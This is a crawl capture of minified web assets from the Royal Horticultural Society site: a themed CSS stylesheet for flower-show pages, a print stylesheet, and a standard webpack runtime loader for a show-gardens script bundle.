.video-timeline__summary-duration{border-top-color:#7d0a52;border-bottom-color:#7d0a52}.t-malvern-spring .video-timeline--theme .video-timeline__summary-duration{border-top-color:#4570b4;border-bottom-color:#4570b4}.t-malvern-autumn .video-timeline--theme .video-timeline__summary-duration{border-top-color:#0d668a;border-bottom-color:#0d668a}.t-gardeners-world .video-timeline--theme .video-timeline__summary-duration{border-top-color:#ff5a00;border-bottom-color:#ff5a00}.t-london .video-timeline--theme .video-timeline__summary-duration{border-top-color:#005747;border-bottom-color:#005747}.t-urban .video-timeline--theme .video-timeline__summary-duration{border-top-color:#e55a13;border-bottom-color:#e55a13}.t-wentworth .video-timeline--theme .video-timeline__summary-duration{border-top-color:#3b6b58;border-bottom-color:#3b6b58}.t-chelsea .c-box-show-highlights a:not(.button){color:#623a7d}.t-hampton .c-box-show-highlights a:not(.button){color:#9e1f4b}.t-tatton .c-box-show-highlights a:not(.button){color:#3b6b58}.t-cardiff .c-box-show-highlights a:not(.button){color:#A86C25}.t-chatsworth .c-box-show-highlights a:not(.button){color:#7d0a52}.t-malvern-spring .c-box-show-highlights a:not(.button){color:#4570b4}.t-malvern-autumn .c-box-show-highlights a:not(.button){color:#0d668a}.t-gardeners-world .c-box-show-highlights a:not(.button){color:#ff5a00}.t-london .c-box-show-highlights a:not(.button){color:#005747}.t-urban .c-box-show-highlights a:not(.button){color:#e55a13}.t-wentworth .c-box-show-highlights a:not(.button){color:#3b6b58}.t-chelsea .c-box-show-highlights h3{color:#623a7d}.t-hampton .c-box-show-highlights h3{color:#9e1f4b}.t-tatton .c-box-show-highlights h3{color:#3b6b58}.t-cardiff .c-box-show-highlights h3{color:#A86C25}.t-chatsworth .c-box-show-highlights h3{color:#7d0a52}.t-malvern-spring .c-box-show-highlights h3{color:#4570b4}.t-malvern-autumn .c-box-show-highlights h3{color:#0d668a}.t-gardeners-world .c-box-show-highlights h3{color:#ff5a00}.t-london .c-box-show-highlights h3{color:#005747}.t-urban .c-box-show-highlights h3{color:#e55a13}.t-wentworth .c-box-show-highlights h3{color:#3b6b58}.t-chelsea .c-card-show-talk--theme{border-top:3px solid #623a7d}.t-chelsea .c-card-show-talk--theme .c-card-show-talk__venue{color:#623a7d}.t-hampton .c-card-show-talk--theme{border-top:3px solid #9e1f4b}.t-hampton .c-card-show-talk--theme .c-card-show-talk__venue{color:#9e1f4b}.t-tatton .c-card-show-talk--theme{border-top:3px solid #3b6b58}.t-tatton .c-card-show-talk--theme .c-card-show-talk__venue{color:#3b6b58}.t-cardiff .c-card-show-talk--theme{border-top:3px solid #A86C25}.t-cardiff .c-card-show-talk--theme .c-card-show-talk__venue{color:#A86C25}.t-chatsworth .c-card-show-talk--theme{border-top:3px solid #7d0a52}.t-chatsworth .c-card-show-talk--theme .c-card-show-talk__venue{color:#7d0a52}.t-malvern-spring .c-card-show-talk--theme{border-top:3px solid #4570b4}.t-malvern-spring .c-card-show-talk--theme .c-card-show-talk__venue{color:#4570b4}.t-malvern-autumn .c-card-show-talk--theme{border-top:3px solid #0d668a}.t-malvern-autumn .c-card-show-talk--theme .c-card-show-talk__venue{color:#0d668a}.t-gardeners-world .c-card-show-talk--theme{border-top:3px solid #ff5a00}.t-gardeners-world .c-card-show-talk--theme .c-card-show-talk__venue{color:#ff5a00}.t-london .c-card-show-talk--theme{border-top:3px solid #005747}.t-london .c-card-show-talk--theme .c-card-show-talk__venue{color:#005747}.t-urban .c-card-show-talk--theme{border-top:3px solid #e55a13}.t-urban .c-card-show-talk--theme .c-card-show-talk__venue{color:#e55a13}.t-wentworth .c-card-show-talk--theme{border-top:3px solid #3b6b58}.t-wentworth .c-card-show-talk--theme .c-card-show-talk__venue{color:#3b6b58}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue,.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#623a7d}.t-chelsea .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#9665b8}.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#9e1f4b}.t-hampton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#db487b}.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#3b6b58}.t-tatton .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#63a98d}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#A86C25}.t-cardiff .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#da9f59}.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#7d0a52}.t-chatsworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#db1290}.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#4570b4}.t-malvern-spring .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#8ca8d3}.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#0d668a}.t-malvern-autumn .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#16abe7}.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#ff5a00}.t-gardeners-world .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#ff9c66}.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#005747}.t-london .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#00bd9a}.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#e55a13}.t-urban .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#f3996b}.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover{background-color:#3b6b58}.t-wentworth .l-card:not(.active) .c-card-show-talk--theme.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#63a98d}.t-chelsea .c-dark-box-shows-talks-landing h3,.t-chelsea .c-dark-box-shows-talks-landing h3 a{color:#623a7d}.t-hampton .c-dark-box-shows-talks-landing h3,.t-hampton .c-dark-box-shows-talks-landing h3 a{color:#9e1f4b}.t-tatton .c-dark-box-shows-talks-landing h3,.t-tatton .c-dark-box-shows-talks-landing h3 a{color:#3b6b58}.t-cardiff .c-dark-box-shows-talks-landing h3,.t-cardiff .c-dark-box-shows-talks-landing h3 a{color:#A86C25}.t-chatsworth .c-dark-box-shows-talks-landing h3,.t-chatsworth .c-dark-box-shows-talks-landing h3 a{color:#7d0a52}.t-malvern-spring .c-dark-box-shows-talks-landing h3,.t-malvern-spring .c-dark-box-shows-talks-landing h3 a{color:#4570b4}.t-malvern-autumn .c-dark-box-shows-talks-landing h3,.t-malvern-autumn .c-dark-box-shows-talks-landing h3 a{color:#0d668a}.t-gardeners-world .c-dark-box-shows-talks-landing h3,.t-gardeners-world .c-dark-box-shows-talks-landing h3 a{color:#ff5a00}.t-london .c-dark-box-shows-talks-landing h3,.t-london .c-dark-box-shows-talks-landing h3 a{color:#005747}.t-urban .c-dark-box-shows-talks-landing h3,.t-urban .c-dark-box-shows-talks-landing h3 a{color:#e55a13}.t-wentworth .c-dark-box-shows-talks-landing h3,.t-wentworth .c-dark-box-shows-talks-landing h3 a{color:#3b6b58}.t-chelsea .c-dark-box-shows-talks-landing p.sponsor{color:#623a7d}.t-hampton .c-dark-box-shows-talks-landing p.sponsor{color:#9e1f4b}.t-tatton .c-dark-box-shows-talks-landing p.sponsor{color:#3b6b58}.t-cardiff .c-dark-box-shows-talks-landing p.sponsor{color:#A86C25}.t-chatsworth .c-dark-box-shows-talks-landing p.sponsor{color:#7d0a52}.t-malvern-spring .c-dark-box-shows-talks-landing p.sponsor{color:#4570b4}.t-malvern-autumn .c-dark-box-shows-talks-landing p.sponsor{color:#0d668a}.t-gardeners-world .c-dark-box-shows-talks-landing p.sponsor{color:#ff5a00}.t-london .c-dark-box-shows-talks-landing p.sponsor{color:#005747}.t-urban .c-dark-box-shows-talks-landing p.sponsor{color:#e55a13}.t-wentworth .c-dark-box-shows-talks-landing p.sponsor{color:#3b6b58}.t-chelsea .c-card-show-garden__caption{color:#fff;background-color:#623a7d}.t-hampton .c-card-show-garden__caption{color:#fff;background-color:#9e1f4b}.t-tatton .c-card-show-garden__caption{color:#fff;background-color:#3b6b58}.t-cardiff .c-card-show-garden__caption{color:#fff;background-color:#A86C25}.t-chatsworth .c-card-show-garden__caption{color:#fff;background-color:#7d0a52}.t-malvern-spring .c-card-show-garden__caption{color:#fff;background-color:#4570b4}.t-malvern-autumn .c-card-show-garden__caption{color:#fff;background-color:#0d668a}.t-gardeners-world .c-card-show-garden__caption{color:#fff;background-color:#ff5a00}.t-london .c-card-show-garden__caption{color:#fff;background-color:#005747}.t-urban .c-card-show-garden__caption{color:#fff;background-color:#e55a13}.t-wentworth .c-card-show-garden__caption{color:#fff;background-color:#3b6b58}.t-chelsea .c-show-tile a{color:#623a7d}.t-hampton .c-show-tile a{color:#9e1f4b}.t-tatton .c-show-tile a{color:#3b6b58}.t-cardiff .c-show-tile a{color:#A86C25}.t-chatsworth .c-show-tile a{color:#7d0a52}.t-malvern-spring .c-show-tile a{color:#4570b4}.t-malvern-autumn .c-show-tile a{color:#0d668a}.t-gardeners-world .c-show-tile a{color:#ff5a00}.t-london .c-show-tile a{color:#005747}.t-urban .c-show-tile a{color:#e55a13}.t-wentworth .c-show-tile a{color:#3b6b58}@media (min-width:30em){.t-chelsea .c-show-tile:hover{background:#623a7d}.t-hampton .c-show-tile:hover{background:#9e1f4b}.t-tatton .c-show-tile:hover{background:#3b6b58}.t-cardiff .c-show-tile:hover{background:#A86C25}.t-chatsworth .c-show-tile:hover{background:#7d0a52}.t-malvern-spring .c-show-tile:hover{background:#4570b4}.t-malvern-autumn .c-show-tile:hover{background:#0d668a}.t-gardeners-world .c-show-tile:hover{background:#ff5a00}.t-london .c-show-tile:hover{background:#005747}.t-urban .c-show-tile:hover{background:#e55a13}.t-wentworth .c-show-tile:hover{background:#3b6b58}}.t-chelsea .c-show-tile--theme,.t-chelsea .c-show-tile--theme-alt{background-color:#623a7d;border-color:#623a7d}.t-hampton .c-show-tile--theme,.t-hampton .c-show-tile--theme-alt{background-color:#9e1f4b;border-color:#9e1f4b}.t-tatton .c-show-tile--theme,.t-tatton .c-show-tile--theme-alt{background-color:#3b6b58;border-color:#3b6b58}.t-cardiff .c-show-tile--theme,.t-cardiff .c-show-tile--theme-alt{background-color:#A86C25;border-color:#A86C25}.t-chatsworth .c-show-tile--theme,.t-chatsworth .c-show-tile--theme-alt{background-color:#7d0a52;border-color:#7d0a52}.t-malvern-spring .c-show-tile--theme,.t-malvern-spring .c-show-tile--theme-alt{background-color:#4570b4;border-color:#4570b4}.t-malvern-autumn .c-show-tile--theme,.t-malvern-autumn .c-show-tile--theme-alt{background-color:#0d668a;border-color:#0d668a}.t-gardeners-world .c-show-tile--theme,.t-gardeners-world .c-show-tile--theme-alt{background-color:#ff5a00;border-color:#ff5a00}.t-london .c-show-tile--theme,.t-london .c-show-tile--theme-alt{background-color:#005747;border-color:#005747}.t-urban .c-show-tile--theme,.t-urban .c-show-tile--theme-alt{background-color:#e55a13;border-color:#e55a13}.t-wentworth .c-show-tile--theme,.t-wentworth .c-show-tile--theme-alt{background-color:#3b6b58;border-color:#3b6b58}@media (min-width:30em){.t-cardiff .c-show-tile--theme-alt:hover,.t-cardiff .c-show-tile--theme:hover,.t-chatsworth .c-show-tile--theme-alt:hover,.t-chatsworth .c-show-tile--theme:hover,.t-chelsea .c-show-tile--theme-alt:hover,.t-chelsea .c-show-tile--theme:hover,.t-gardeners-world .c-show-tile--theme-alt:hover,.t-gardeners-world .c-show-tile--theme:hover,.t-hampton .c-show-tile--theme-alt:hover,.t-hampton .c-show-tile--theme:hover,.t-london .c-show-tile--theme-alt:hover,.t-london .c-show-tile--theme:hover,.t-malvern-autumn .c-show-tile--theme-alt:hover,.t-malvern-autumn .c-show-tile--theme:hover,.t-malvern-spring .c-show-tile--theme-alt:hover,.t-malvern-spring .c-show-tile--theme:hover,.t-tatton .c-show-tile--theme-alt:hover,.t-tatton .c-show-tile--theme:hover,.t-urban .c-show-tile--theme-alt:hover,.t-urban .c-show-tile--theme:hover,.t-wentworth .c-show-tile--theme-alt:hover,.t-wentworth .c-show-tile--theme:hover{background-color:#fff}.t-chelsea .c-show-tile--theme-alt:hover,.t-chelsea .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-chelsea .c-show-tile--theme-alt:hover .fa,.t-chelsea .c-show-tile--theme-alt:hover a,.t-chelsea .c-show-tile--theme-alt:hover p,.t-chelsea .c-show-tile--theme:hover,.t-chelsea .c-show-tile--theme:hover .c-show-tile__heading,.t-chelsea .c-show-tile--theme:hover .fa,.t-chelsea .c-show-tile--theme:hover a,.t-chelsea .c-show-tile--theme:hover p{color:#623a7d}.t-chelsea .c-show-tile--theme-alt:hover hr,.t-chelsea .c-show-tile--theme:hover hr{border-color:#623a7d}.t-hampton .c-show-tile--theme-alt:hover,.t-hampton .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-hampton .c-show-tile--theme-alt:hover .fa,.t-hampton .c-show-tile--theme-alt:hover a,.t-hampton .c-show-tile--theme-alt:hover p,.t-hampton .c-show-tile--theme:hover,.t-hampton .c-show-tile--theme:hover .c-show-tile__heading,.t-hampton .c-show-tile--theme:hover .fa,.t-hampton .c-show-tile--theme:hover a,.t-hampton .c-show-tile--theme:hover p{color:#9e1f4b}.t-hampton .c-show-tile--theme-alt:hover hr,.t-hampton .c-show-tile--theme:hover hr{border-color:#9e1f4b}.t-tatton .c-show-tile--theme-alt:hover,.t-tatton .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-tatton .c-show-tile--theme-alt:hover .fa,.t-tatton .c-show-tile--theme-alt:hover a,.t-tatton .c-show-tile--theme-alt:hover p,.t-tatton .c-show-tile--theme:hover,.t-tatton .c-show-tile--theme:hover .c-show-tile__heading,.t-tatton .c-show-tile--theme:hover .fa,.t-tatton .c-show-tile--theme:hover a,.t-tatton .c-show-tile--theme:hover p{color:#3b6b58}.t-tatton .c-show-tile--theme-alt:hover hr,.t-tatton .c-show-tile--theme:hover hr{border-color:#3b6b58}.t-cardiff .c-show-tile--theme-alt:hover,.t-cardiff .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-cardiff .c-show-tile--theme-alt:hover .fa,.t-cardiff .c-show-tile--theme-alt:hover a,.t-cardiff .c-show-tile--theme-alt:hover p,.t-cardiff .c-show-tile--theme:hover,.t-cardiff .c-show-tile--theme:hover .c-show-tile__heading,.t-cardiff .c-show-tile--theme:hover .fa,.t-cardiff .c-show-tile--theme:hover a,.t-cardiff .c-show-tile--theme:hover p{color:#A86C25}.t-cardiff .c-show-tile--theme-alt:hover hr,.t-cardiff .c-show-tile--theme:hover hr{border-color:#A86C25}.t-chatsworth .c-show-tile--theme-alt:hover,.t-chatsworth .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-chatsworth .c-show-tile--theme-alt:hover .fa,.t-chatsworth .c-show-tile--theme-alt:hover a,.t-chatsworth .c-show-tile--theme-alt:hover p,.t-chatsworth .c-show-tile--theme:hover,.t-chatsworth .c-show-tile--theme:hover .c-show-tile__heading,.t-chatsworth .c-show-tile--theme:hover .fa,.t-chatsworth .c-show-tile--theme:hover a,.t-chatsworth .c-show-tile--theme:hover p{color:#7d0a52}.t-chatsworth .c-show-tile--theme-alt:hover hr,.t-chatsworth .c-show-tile--theme:hover hr{border-color:#7d0a52}.t-malvern-spring .c-show-tile--theme-alt:hover,.t-malvern-spring .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-malvern-spring .c-show-tile--theme-alt:hover .fa,.t-malvern-spring .c-show-tile--theme-alt:hover a,.t-malvern-spring .c-show-tile--theme-alt:hover p,.t-malvern-spring .c-show-tile--theme:hover,.t-malvern-spring .c-show-tile--theme:hover .c-show-tile__heading,.t-malvern-spring .c-show-tile--theme:hover .fa,.t-malvern-spring .c-show-tile--theme:hover a,.t-malvern-spring .c-show-tile--theme:hover p{color:#4570b4}.t-malvern-spring .c-show-tile--theme-alt:hover hr,.t-malvern-spring .c-show-tile--theme:hover hr{border-color:#4570b4}.t-malvern-autumn .c-show-tile--theme-alt:hover,.t-malvern-autumn .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-malvern-autumn .c-show-tile--theme-alt:hover .fa,.t-malvern-autumn .c-show-tile--theme-alt:hover a,.t-malvern-autumn .c-show-tile--theme-alt:hover p,.t-malvern-autumn .c-show-tile--theme:hover,.t-malvern-autumn .c-show-tile--theme:hover .c-show-tile__heading,.t-malvern-autumn .c-show-tile--theme:hover .fa,.t-malvern-autumn .c-show-tile--theme:hover a,.t-malvern-autumn .c-show-tile--theme:hover p{color:#0d668a}.t-malvern-autumn .c-show-tile--theme-alt:hover hr,.t-malvern-autumn .c-show-tile--theme:hover hr{border-color:#0d668a}.t-gardeners-world .c-show-tile--theme-alt:hover,.t-gardeners-world .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-gardeners-world .c-show-tile--theme-alt:hover .fa,.t-gardeners-world .c-show-tile--theme-alt:hover a,.t-gardeners-world .c-show-tile--theme-alt:hover p,.t-gardeners-world .c-show-tile--theme:hover,.t-gardeners-world .c-show-tile--theme:hover .c-show-tile__heading,.t-gardeners-world .c-show-tile--theme:hover .fa,.t-gardeners-world .c-show-tile--theme:hover a,.t-gardeners-world .c-show-tile--theme:hover p{color:#ff5a00}.t-gardeners-world .c-show-tile--theme-alt:hover hr,.t-gardeners-world .c-show-tile--theme:hover hr{border-color:#ff5a00}.t-london .c-show-tile--theme-alt:hover,.t-london .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-london .c-show-tile--theme-alt:hover .fa,.t-london .c-show-tile--theme-alt:hover a,.t-london .c-show-tile--theme-alt:hover p,.t-london .c-show-tile--theme:hover,.t-london .c-show-tile--theme:hover .c-show-tile__heading,.t-london .c-show-tile--theme:hover .fa,.t-london .c-show-tile--theme:hover a,.t-london .c-show-tile--theme:hover p{color:#005747}.t-london .c-show-tile--theme-alt:hover hr,.t-london .c-show-tile--theme:hover hr{border-color:#005747}.t-urban .c-show-tile--theme-alt:hover,.t-urban .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-urban .c-show-tile--theme-alt:hover .fa,.t-urban .c-show-tile--theme-alt:hover a,.t-urban .c-show-tile--theme-alt:hover p,.t-urban .c-show-tile--theme:hover,.t-urban .c-show-tile--theme:hover .c-show-tile__heading,.t-urban .c-show-tile--theme:hover .fa,.t-urban .c-show-tile--theme:hover a,.t-urban .c-show-tile--theme:hover p{color:#e55a13}.t-urban .c-show-tile--theme-alt:hover hr,.t-urban .c-show-tile--theme:hover hr{border-color:#e55a13}.t-wentworth .c-show-tile--theme-alt:hover,.t-wentworth .c-show-tile--theme-alt:hover .c-show-tile__heading,.t-wentworth .c-show-tile--theme-alt:hover .fa,.t-wentworth .c-show-tile--theme-alt:hover a,.t-wentworth .c-show-tile--theme-alt:hover p,.t-wentworth .c-show-tile--theme:hover,.t-wentworth .c-show-tile--theme:hover .c-show-tile__heading,.t-wentworth .c-show-tile--theme:hover .fa,.t-wentworth .c-show-tile--theme:hover a,.t-wentworth .c-show-tile--theme:hover p{color:#3b6b58}.t-wentworth .c-show-tile--theme-alt:hover hr,.t-wentworth .c-show-tile--theme:hover hr{border-color:#3b6b58}}.c-boxed--theme .c-boxed__heading,.c-boxed--theme .c-boxed__heading-icon,.c-boxed--theme .c-boxed__heading>h1,.c-boxed--theme .c-boxed__heading>h2,.c-boxed--theme .c-boxed__heading>h3,.c-boxed--theme .c-boxed__heading>h4,.c-boxed--theme .c-boxed__heading>h5,.c-boxed--theme .c-boxed__heading>h6{color:#fff}.t-chelsea .c-show-tile--sponsor:hover{background-color:#fff;border-color:#623a7d}.t-hampton .c-show-tile--sponsor:hover{background-color:#fff;border-color:#9e1f4b}.t-tatton .c-show-tile--sponsor:hover{background-color:#fff;border-color:#3b6b58}.t-cardiff .c-show-tile--sponsor:hover{background-color:#fff;border-color:#A86C25}.t-chatsworth .c-show-tile--sponsor:hover{background-color:#fff;border-color:#7d0a52}.t-malvern-spring .c-show-tile--sponsor:hover{background-color:#fff;border-color:#4570b4}.t-malvern-autumn .c-show-tile--sponsor:hover{background-color:#fff;border-color:#0d668a}.t-gardeners-world .c-show-tile--sponsor:hover{background-color:#fff;border-color:#ff5a00}.t-london .c-show-tile--sponsor:hover{background-color:#fff;border-color:#005747}.t-urban .c-show-tile--sponsor:hover{background-color:#fff;border-color:#e55a13}.t-wentworth .c-show-tile--sponsor:hover{background-color:#fff;border-color:#3b6b58}.t-chelsea .c-banner--theme{background-color:#EBEBF5}.t-hampton .c-banner--theme{background-color:#FCEAF2}.t-tatton .c-banner--theme{background-color:#def2ef}.t-cardiff .c-banner--theme{background-color:#FFF2D3}.t-chatsworth .c-banner--theme{background-color:#EEDFED}.t-malvern-autumn .c-banner--theme,.t-malvern-spring .c-banner--theme{background-color:#ddf2f9}.t-gardeners-world .c-banner--theme{background-color:#ffdecc}.t-london .c-banner--theme{background-color:#DCEFE2}.t-urban .c-banner--theme{background-color:#e55a13}.t-wentworth .c-banner--theme{background-color:#def2ef}.t-chelsea .c-boxed--theme{background-color:#EBEBF5}.t-hampton .c-boxed--theme{background-color:#FCEAF2}.t-tatton .c-boxed--theme{background-color:#def2ef}.t-cardiff .c-boxed--theme{background-color:#FFF2D3}.t-chatsworth .c-boxed--theme{background-color:#EEDFED}.t-malvern-autumn .c-boxed--theme,.t-malvern-spring .c-boxed--theme{background-color:#ddf2f9}.t-gardeners-world .c-boxed--theme{background-color:#ffdecc}.t-london .c-boxed--theme{background-color:#DCEFE2}.t-urban .c-boxed--theme{background-color:#e55a13}.t-wentworth .c-boxed--theme{background-color:#def2ef}.t-chelsea .c-boxed--theme .c-boxed__heading{background-color:#623a7d}.t-hampton .c-boxed--theme .c-boxed__heading{background-color:#9e1f4b}.t-tatton .c-boxed--theme .c-boxed__heading{background-color:#3b6b58}.t-cardiff .c-boxed--theme .c-boxed__heading{background-color:#A86C25}.t-chatsworth .c-boxed--theme .c-boxed__heading{background-color:#7d0a52}.t-malvern-spring .c-boxed--theme .c-boxed__heading{background-color:#4570b4}.t-malvern-autumn .c-boxed--theme .c-boxed__heading{background-color:#0d668a}.t-gardeners-world .c-boxed--theme .c-boxed__heading{background-color:#ff5a00}.t-london .c-boxed--theme .c-boxed__heading{background-color:#005747}.t-urban .c-boxed--theme .c-boxed__heading{background-color:#e55a13}.t-wentworth .c-boxed--theme .c-boxed__heading{background-color:#3b6b58}.t-chelsea .c-legend--theme{border-color:#623a7d}.t-hampton .c-legend--theme{border-color:#9e1f4b}.t-tatton .c-legend--theme{border-color:#3b6b58}.t-cardiff .c-legend--theme{border-color:#A86C25}.t-chatsworth .c-legend--theme{border-color:#7d0a52}.t-malvern-spring .c-legend--theme{border-color:#4570b4}.t-malvern-autumn .c-legend--theme{border-color:#0d668a}.t-gardeners-world .c-legend--theme{border-color:#ff5a00}.t-london .c-legend--theme{border-color:#005747}.t-urban .c-legend--theme{border-color:#e55a13}.t-wentworth .c-legend--theme{border-color:#3b6b58}

--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/print.min.css?v=63838
body_size: -178
content:
@page{margin:1cm}body{width:100%;margin:0;padding:0}a,a:visited{text-decoration:underline}blockquote,pre{border:1px solid #999}thead{display:table-header-group}blockquote,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}.heading__section .section__heading,h2,h3{page-break-after:avoid}#THX_CONTENT_WIDTH,#THX_TOP_RIGHT,#get-involved,#join-the-rhs,#onetrust-consent-sdk,.ad-slot,.back-to-top,.banner,.heading-link,.nav-site,.nav-sub,.secondary-nav,.site-header,.socials,footer{display:none!important}.wrapper{padding-right:0;padding-left:0}.responsive-image,img{-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;-webkit-region-break-inside:avoid}.cover-image__img,.hero-hub__bg,.image-overlay,.keyline,.panel,.plant-shop,.well{-webkit-print-color-adjust:exact!important;print-color-adjust:exact!important}.accordion-v2__content{display:block!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/show-gardens/browser/runtime.js?v=63838
body_size: -122
content:
(()=>{"use strict";var e,_={},d={};function n(e){var a=d[e];if(void 0!==a)return a.exports;var r=d[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,t,l)=>{if(!r){var u=1/0;for(f=0;f<e.length;f++){for(var[r,t,l]=e[f],c=!0,s=0;s<r.length;s++)(!1&l||u>=l)&&Object.keys(n.O).every(b=>n.O[b](r[s]))?r.splice(s--,1):(c=!1,l<u&&(u=l));if(c){e.splice(f--,1);var o=t();void 0!==o&&(a=o)}}return a}l=l||0;for(var f=e.length;f>0&&e[f-1][2]>l;f--)e[f]=e[f-1];e[f]=[r,t,l]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=t=>0===e[t];var a=(t,l)=>{var s,o,[f,u,c]=l,v=0;if(f.some(p=>0!==e[p])){for(s in u)n.o(u,s)&&(n.m[s]=u[s]);if(c)var h=c(n)}for(t&&t(l);v<f.length;v++)n.o(e,o=f[v])&&e[o]&&e[o][0](),e[o]=0;return n.O(h)},r=self.webpackChunkshow_gardens=self.webpackChunkshow_gardens||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();